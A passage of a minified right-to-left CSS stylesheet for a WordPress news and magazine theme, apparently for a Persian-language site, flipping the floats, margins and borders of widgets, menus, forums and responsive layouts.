10px}.blog-post img{float:right;margin:0 0 0 15px}.mom-blog-timeline ul li{float:right;text-align:right;clear:right}.mom-blog-timeline ul li:nth-child(2n+2){float:left;clear:left}.mom-blog-timeline ul li:before{right:auto;left:-21px}.mom-blog-timeline ul li:nth-child(2n+2):before{left:auto;right:-21px}.pp_content_container{text-align:justify}#navigation .sticky_logo{right:0;left:auto;margin:0 0 0 10px}.navigation .sub-cat-megamenu ul.mn-load:before{left:40%}.navigation .sub-mom-megamenu2.sub-cat-megamenu ul.mn-load:before{left:35%!important}ul.top-menu li i{float:right;margin:0 0 0 5px}.one_half,.one_third,.two_third,three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-left:4%;margin-right:0;float:right}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-left:0!important;clear:left}.widget-title h2{font-size:15px}.secondary-sidebar .post-list li .read-more-link{float:right;font-size:12px}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a,.widget-tab .post-list li h2 a{font-size:14px}.widget-tab .entry-meta time{margin-right:10px}.widget-tab .post-list li .entry-meta{font-size:12px}ul.latest-comment-list li time{font-size:13px}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{text-align:left;float:right}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before{left:auto;right:0;margin-left:10px;margin-right:0}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:left}ul.widget-tabbed-header li{float:right;border-width:1px 0 1px 1px}ul.widget-tabbed-header li:first-child{border-right:1px solid #dbdbdb}.post-list .post-format-icon:before{float:right;margin-left:6px}ul.latest-comment-list li cite{font-size:15px}.search-form .search-field{float:right;border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}.search-form .search-submit{float:right;right:auto;left:0}.slider-widget .slider-widget-title h2 a{font-size:15px}.login_widget .author-avatar img{float:right;margin-left:15px;margin-right:0}.footer .post-list li img,.sidebar .post-list li img{float:right;margin:0 0 4px 15px}ul.twiter-list>li a.twiter-follow{box-sizing:border-box;padding:1px 6px 0}.secondary-sidebar .first-weather .weather-icon{right:-11px;margin:0 0 0 72px}.first-weather .weather-icon{left:0;right:-9px}.first-weather .weather-data,.first-weather .weather-result{float:right}.first-weather .weather-result{border-left:0;border-right:1px solid #e9e9e9;padding:0 24px 0 0}.w-item-title .t-ic{left:0;right:auto;border-left:0;border-right:1px solid #e5e5e5}.w-item-title .w-item-day{float:right;border-right:0;border-left:1px solid #e5e5e5;margin-left:20px;margin-right:0}.w-item-title time{margin:0 0 0 15px;float:right}.w-item-title .w-item-status{float:right;margin:0 20px 0 0;font-family:'byekan','archivo narrow',serif!important}.w-item-title .weather-icon{float:left;margin:0 0 0 52px}.w-item-content ul{padding:0 56px 0 27px}.secondary-sidebar .first-weather .weather-result{padding:0;border:none}.first-weather time.weather-date span{margin:0 0 0 14px;float:right}.secondary-sidebar .first-weather time.weather-date span{margin:0 22px 0 14px}.secondary-sidebar .w-item-content ul li{text-align:right;padding:0 15px 0 0;margin:0}.secondary-sidebar .w-item-title .weather-icon{left:auto;right:9px}.secondary-sidebar .first-weather .icon-cloud.behind:after{right:-8px}.sidebar .first-weather .weather-icon i.icon-sunny:after{right:-1px;top:-4px}.sidebar .social-counter li{float:right;margin:10px 0 0 4px}.secondary-sidebar .social-counter li i{padding-right:0;padding-left:10px;margin-right:0;margin-left:8px;border-right:none;border-left:1px solid #fff;float:right;top:11px;line-height:20px}.secondary-sidebar .social-counter li .resul{margin:0 0 0 5px}.secondary-sidebar .social-counter li a{line-height:41px}ul.social-widget li:nth-child(6n+6),.sidebar .social-counter li:nth-child(4n+4){margin-left:0}.w-item-content ul li{float:right}.w-item-content ul li:nth-child(2n+2){border-left:0;border-right:1px solid #5a95b7}.twiter-list ul.twiter-buttons li{float:right;margin:0 0 0 4px}.twiter-list ul.twiter-buttons li:last-child{margin-left:0}.twiter-list ul.twiter-buttons li a{font-size:12px}ul.twiter-list>li a.twiter-follow:before{left:auto;right:-2px}.twiter-list ul.twiter-buttons li a:before{padding:0 0 0 2px}ul.twiter-list>li a.twiter-follow{top:3px}.col2 .footer .widget .tweet_list li,.footer .widget .tweet_list li{padding:15px 35px 15px 10px!important}ul.footer-bottom-menu>li:first-child>a,ul.footer-bottom-menu>li>a{padding:0 0 0 15px}.footer .widget .tweet_list li:before{left:auto;right:0}.footer .newsletter .nsf{border-width:1px 1px 1px 0}.footer .newsletter .nsf,.footer .newsletter .nsb{float:right}ul.social-widget li{float:right;margin:7px 0 0 7px}.footer ul.social-widget li{margin:2px 0 0 2px}ul.social-widget li:nth-child(6n+6){margin-right:0}.footer .widget_nav_menu li{float:right;margin:0 0 15px 12px}ul.twiter-list>li img{float:right;margin:0 0 0 15px}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav{left:auto;right:0}.news-pics-widget li{float:right;margin:4px 0 0 4px}ul.latest-comment-list li img{float:right;margin:0 0 0 15px}ul.latest-comment-list li cite{float:right;margin:0 0 0 5px}ul.latest-comment-list li p{margin:0 85px 0 0}.secondary-sidebar ul.latest-comment-list li p{margin:0}.news-pics-widget li:nth-child(4n+4){margin-left:0}.sidebar .widget_pages li a,.sidebar .widget_archive li a,.sidebar .widget_meta li a,.sidebar .widget_categories li a{float:right}.cat_num{left:12px;right:auto}.footer .widget_nav_menu li:nth-child(2n+2){margin:0 0 15px}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before{left:100%;right:auto}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after{border-left-color:#fff;border-right:0}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before{border-left-color:#e5e5e5;border-right:0}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before{left:auto;right:0;margin:0 0 0 10px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{clear:right}.secondary-sidebar .widget_pages ul,.secondary-sidebar .widget_meta ul{overflow:hidden}.widget_nav_menu ul li ul{margin:0 15px 0 0}#wp-calendar thead th{text-align:center}.tagcloud a{font-size:12px!important}.user-login-links li{margin-bottom:5px}.user-login-links li i{margin:0 0 0 5px}.login-pwd-wrap span:before{top:6px;left:1px}.login-widget .login-button{font-weight:normal!important;font-size:15px}.login-widget .login-user-wrap{float:right;margin:0 0 0 6px}.login-widget form .login-input-wrap{float:right}.simptip-multiline:after{text-align:right}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before{margin:0 0 0 10px}.acc_vertical .acc_handle{right:auto!important;left:12px}.acch_pm,.acch_arrows{left:9px}.acc_vertical h2.acc_title:before{left:auto;right:-1px}h2.acc_title i[class^="momizat-icon"]{float:right;margin-right:-10px;margin-left:10px}.bt_icon{margin-right:0;margin-left:10px;float:right;margin-top:10px}.tesim_arrow_bot{left:auto;right:19px}.tesim_arrow{left:auto;right:20px}.main_tabs .tabs li{float:right}.main_tabs .tabs li:first-child{border-left-width:0}.main_tabs .tabs li:last-child{border-left-width:1px}ul.widget-tabbed-header li:first-child a{border-left:none;border-right:none}ul.widget-tabbed-header li:last-child{border-left:1px solid #dbdbdb}.tabs_v1 .tabs-content-wrap,.tabs_v2 .tabs-content-wrap,.tabs_v3 .tabs-content-wrap{margin-right:150px;margin-left:0}.tabs_v1 ul.tabs,.tabs_v2 ul.tabs,.tabs_v3 ul.tabs{float:right}.tabs_v1 ul.tabs li,.tabs_v2 ul.tabs li,.tabs_v3 ul.tabs li,.tabs_v1 ul.tabs li:first-child,.tabs_v2 ul.tabs li:first-child,.tabs_v3 ul.tabs li:first-child{border-left-width:1px;border-right-width:0}.tabs_v1:before,.tabs_v2:before{left:auto;right:149px}.tabs_v3:before{left:auto;right:233px}.tabs_v3 .tabs-content-wrap{margin-right:234px}ul.tabs li i[class*="-icon-"]{margin-left:5px;margin-right:-5px}.tabs_v3 ul.tabs li i[class*="-icon-"]{margin-right:0;margin-left:8px}.tab-content .entry-content ul{padding:0!important}.dropcap{float:right;margin-left:20px;margin-right:0}.mom_list li{padding-left:0;padding-right:26px}.mom_list li i{margin-right:-26px;margin-left:9px}.mom_list li:before,.mom_list_square_bg ul li:before,.mom_list_circle_bg ul li:before{margin-left:9px;margin-right:-26px}.parograss_inner{left:auto;right:0}.mom_quote{border-left-width:0;border-right-width:4px;font-size:14px;font-style:normal;line-height:1.6}.mom_quote .quote-arrow{left:auto;right:-1px;border-right-width:7px;border-left-width:0}.entry-content blockquote{border-right:5px solid #0083b9;border-left:0;padding:18px 45px 18px 25px}.mom_icon{margin-right:0;margin-left:15px}.mom_icona{float:right;margin-left:15px;margin-right:0!important}.mom_images_grid ul{margin-right:0;padding:0}.mom_images_grid ul li{float:right;margin-right:0}.mom_images_three_cols ul li:nth-child(3n+3),.mom_images_four_cols ul li:nth-child(4n+4),.mom_images_five_cols ul li:nth-child(5n+5),.mom_images_six_cols ul li:nth-child(6n+6){margin-left:0}.testim_person img{margin-left:10px;margin-right:0;float:right}.mom_testimonial{padding-left:20px;padding-right:50px}span.leftquote{right:17px;left:auto}.toggle_icon{margin-right:0;margin-left:3px;float:right}.toggle_arrows:before{content:"\e06a"}.toggle_wrap:before{left:auto;right:-1px}.tabbed_widget ul.tabbed_nav li{float:right}.tabbed_widget ul.tabbed_nav li a{border-right-width:0;border-left-width:1px;border-left-style:solid}.tabbed_widget ul.tabbed_nav li:last-child a{border-left:0}.blog_posts_widget li.blog_post a img{margin-left:15px;margin-right:0;float:right}.search-page .nb1 ul li:nth-child(2n+2){border-right:0;border-left:1px solid #e4e4e4}.search-page .media-sort-title{float:right}.media-sort-form span{margin:0 0 0 4px}.adv-search-form .adv-s,.adv-search-form span{float:right}.adv-search-form .submit{margin:0 20px}dd{margin:0 40px 0 0}.ma-content-wrap h2 a{font-size:21px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{font-size:12px}.first-weather h2{font-size:25px}ul.mom_products{padding:0}ul.products li:nth-child(3n+1){clear:right}ul.products li{float:right}.widget.woocommerce img{margin-left:15px}ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button{min-width:110px;left:10px}.mom-related-posts{margin-right:0;margin-left:-20px}.nav-login{right:auto;left:0;border-left:none;border-right:1px solid #000}.nav-login-on ul.br-right{right:auto;left:40px}.nb-inner-wrap{right:auto;left:-1px}.photo-credit{right:auto;left:20px}.photo-credit i{margin-left:10px;margin-right:0}.photo-credit.img-pct{left:0;right:2px}.post-layout4 .photo-credit{left:16px;right:0}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-left-color:#e1e1e1;border-right:none}#lang_sel_click img.iclflag{top:-1px;margin:0 5px}#lang_sel_click a.lang_sel_sel{background-position:left}.search-form .search-field{padding-left:60px;padding-right:10px}.nip ul li{padding:1px}.nip .first-item img{height:235px;width:360px}.error-page .mom-archive .mom-archive-title h2{text-align:right}#bbp-search-form #bbp_search{border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}#bbp_search_submit{right:auto;left:0}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:left}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:0;margin-left:3px}#bbpress-forums .bbp-forum-freshness img.avatar{float:left!important;margin-left:0!important;margin-right:10px!important}#bbpress-forums .mom-bbp-topic-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums .mom-bbp-topic-data{float:right}#bbpress-forums .mom-bbp-topic-counts{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-right:80px;margin-left:0}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{margin-right:0;margin-left:15px}#bbpress-forums #bbp-user-body{margin-right:150px;margin-left:0}.widget_display_stats dt{float:right}.widget_display_stats dd{float:left}.nb2 .first-item h2{clear:both}@media only screen and (max-width:1000px) and (min-width:0){.header .mom-ads{margin:30px 0 0 -70px}.device-top-menu-wrap{float:right}.mobile-menu .mobile-menu-icon{float:right}ul.top-menu{left:auto;right:0}ul.top-menu li{float:none}ul.top-menu li .responsive-caret{right:auto;left:0;border-width:0 1px 0 0}ul.top-menu li ul li a:before{float:right;margin-right:0;margin-left:5px}ul.top-menu li ul li a{padding-right:30px;padding-left:0}.dl-menuwrapper li.dl-back:after{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg)}.fixed-header .device-menu-wrap{right:auto;left:0}.device-menu-holder .mh-icon{left:auto;right:-1px;float:right;margin-left:13px;margin-right:0}.device-menu-holder .mh-caret{right:auto;left:-1px}#navigation .device-menu li.menu-item a i{float:right!important;margin-right:0;margin-left:10px}#navigation .device-menu li.menu-item>a .menu_bl{right:0;top:0;position:absolute;left:auto}#navigation .device-menu li .responsive-caret{border-left:none;border-right:1px solid #000;right:auto;left:0}#navigation .device-menu .mom-megamenu .sub-menu{float:right}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{float:right;margin:0 0 0 14px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2{text-align:right}.navigation .mom-megamenu .sub-mom-megamenu2 ul,.navigation .mom-megamenu .sub-mom-megamenu ul{border-right:1px solid #000}.the_menu_holder_area i{float:right;margin:0 0 0 10px}.footer-bottom .alignright,.footer-bottom .alignleft{float:none}ul.footer-bottom-social li{float:none}.col2 footer.footer .footer-widget,footer.footer .footer-widget{border-left:none}footer.footer .footer-widget:first-child{border-left:1px solid #1A1A1A}.col2 .scroller2 li,.scroller2 li{width:257px}.category .cat-grid li img{float:right;margin:0 0 0 15px}#navigation .device-menu-holder .menu_bl{left:auto;right:-15px}.breaking-news .brmenu{border-right:none;border-left:1px solid #000}.cat-slider-mpop-head h2{margin:0 17px 0 0}.weather-switch-tabs .w-unit{padding:0 15px}.cat-body .nb1 li .post-format-icon:before{top:144px;bottom:auto}.col2 .cat-slider-item img,.cat-slider-item img{height:370px;width:544px}.col2 .cat-slider-wrap,.cat-slider-wrap{width:100%}.cat-slider .slider-widget-nav{left:auto;right:0}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{left:15px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{margin:0 0 5px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:125px}.adv-search-form .submit{margin-top:33px}.media-sort-title{display:none}ul.social-widget li:nth-child(6n+6){margin-left:7px}ul.social-widget li:nth-child(-n+10){margin-top:7px}ul.social-widget li:nth-child(-n+9){margin-top:0}.sidebar .social-counter li{margin:10px 4px 0 0}.sidebar .social-counter li:nth-child(4n+4){margin-right:4px}.news-pics-widget li:nth-child(4n+4){margin-right:0;margin-left:4px}}@media only screen and (max-width:568px) and (min-width:0){.breaking-news-items{padding-right:0}.breaking-cont{border-right:1px solid #000;width:87%}ul.br-right li:last-child{border-left:1px solid #000}.weather-data-wrap{padding:0 147px 0 0}.week-weather-box li .weather-results .weather-icon{left:-4px}.weather-results .weather-icon i.icon-sunny::after{left:25px}form#find-weather{margin-right:137px}.media-items-list li#m-items{margin:30px 0 0 40px}.media-items-list li#m-items:nth-child(2n+2){margin-left:0}.media-items-list #m-items:nth-child(4n+3){margin-left:40px}.cat-body .nb1 li .post-format-icon:before{top:auto;bottom:-87px}.col2 .cat-slider-item img,.cat-slider-item img{width:408px;height:277px}.cat-body .nb1 .fix-right-content{padding:0 167px 0 0}.cat-body .nb1.cat-list li .post-format-icon:before{top:71px}.search .nb1 img{float:right;margin:0 0 0 15px}.search-page .nb1 ul li{border-width:0 0 1px}.search-page .nb1 ul li:nth-child(2n+2){border-left:none}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:60px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb1 ul li{border-width:0 0 1px}.nb1 ul li:last-child{border-bottom:none}ul.f-tabbed-grid li{float:right}.nb2 ul,.nb4 ul{border-right:none}.nb6 ul li,.nb3 .first-item{border-width:0 0 1px}.nip .first-item{float:none;margin:0 0 7px}.nip ul li{float:right;margin:0 0 6px 6px}.nip ul li:nth-child(2n+2){margin-left:6px;margin-right:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0;padding-right:145px}.scroller ul li{float:none;margin:0 auto;left:0}.col2 .scroller2 li,.scroller2 li{width:188px}.col2 .scroller2 li img{width:100%;height:auto}ul.social-widget li{margin:5px 5px 0 0}.news-pics-widget li:nth-child(6n+6){margin-right:0}.sidebar .social-counter li:first-child{margin-right:4px}.nip ul li:nth-child(4n+4){margin-left:0}.login-pwd-wrap{margin-right:0}ul.social-widget li:nth-child(6n+6){margin-left:5px;margin-right:5px}ul.social-widget li:nth-child(-n+10){margin-top:5px}ul.social-widget li:nth-child(-n+7){margin-top:0}ul.social-widget li:nth-child(10n+10){margin-right:5px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-right:135px;margin-left:0}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}}@media only screen and (max-width:450px) and (min-width:0){.header .mom-ad,.header .mom-ads{width:370px!important;height:35px!important}.header .mom-ad img{width:440px;height:auto}.breaking-news .brmenu{right:auto;left:0;width:45px}.breaking-news .br-right{width:45px}ul.br-right li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:45px;padding:0}ul.f-tabbed-sort li a{padding:10px 1px 10px 1px}ul.f-tabbed-sort li span{right:1px}ul.f-tabbed-sort li.list a{padding:10px 1px 10px 1px}.col2 .scroller ul li,.scroller ul li{left:-28px}.col2 .scroller2 li,.scroller2 li{width:337px}.col2 .cat-slider-item img,.cat-slider-item img{width:339px;height:222px}form#find-weather{margin:0}.week-weather-box .t-w-title{padding:2px 0 1px 6px}.week-weather-box li{padding:0 6px 0 0;border-right:1px solid #e4e4e4;border-left:none}.week-weather-box .t-w-title{padding:2px 0 1px 10px;border-right:none;border-left:1px solid #e4e4e4}.week-weather-box div{float:right}.week-weather-box li .weather-results-status{border-right:none;border-left:1px solid #e4e4e4}.week-weather-box li .weather-results span{float:right;margin-left:0;margin-right:47px;padding:0 11px 0 9px}.week-weather-box li .weather-results small{margin-left:0;margin-right:107px;padding-left:0;padding-right:1px}.weather-results .weather-icon i.icon-sunny::after{left:-24px}.week-weather-box li .weather-results span:before{right:0;left:auto}.week-weather-box li .weather-results .weather-icon{left:-9px}.media-items-list #m-items:nth-child(4n+3),.media-items-list li#m-items{margin-left:8px}.adv-search-form .adv-s-cat,.adv-search-form .adv-s-month,.adv-search-form .adv-s-format,.adv-search-form input.adv-s{margin-right:0}.adv-search-form select#adv-cat{margin-left:10px}.sidebar .social-counter li{margin:6px 4px 0 0}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}}@media only screen and (max-width:360px) and (min-width:0){.breaking-cont{width:83%}ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 26px}ul.f-tabbed-list .f-tabbed-list-content{margin-right:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{top:147px;bottom:auto;margin:0}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-right:0}.col2 .scroller2 li,.scroller2 li{width:257px;border-left:none}.col2 footer.footer .footer-widget .widget:before{left:-35px}.mom-share-buttons{padding:0}.col2 .cat-slider-item img,.cat-slider-item img{width:259px;height:182px}.category .cat-body .nb1 .fix-right-content{padding:0}.cat-body .nb1.cat-list li .post-format-icon:before{top:145px}.adv-search-form span{margin-top:-4px}.adv-search-form .submit{margin-top:20px;margin-right:0}.media-main-content ul.f-tabbed-sort li a span{display:none}.week-weather-box li{padding:0 3px 0 0}.weather-switch-tabs .w-unit{padding:0 10px}.week-weather-box .t-w-title{padding:2px 0 1px 5px}.week-weather-box .weather-results{width:86px}.week-weather-box li .weather-results .weather-icon{left:-4px}.week-weather-box li .weather-results span{margin-right:41px}.week-weather-box li .weather-results small{margin-right:52px}ul.social-widget li:nth-child(6n+6){margin-left:0}.w-item-title .w-item-status{margin:0 10px 0 0}.sidebar .social-counter li{margin:4px 0 0 4px!important}.sidebar .social-counter li:nth-child(4n+4){margin:4px 0 0 4px!important}}.w-item-title div.time{float:right}.mfp-title{padding-left:36px;padding-right:0;text-align:right}.mfp-counter{left:0;right:auto;direction:ltr}#navigation.sticky-nav.sticky_logo_out .sticky_logo{left:100%;right:auto;min-width:112px}.copyrights{text-align:center;color:#fff}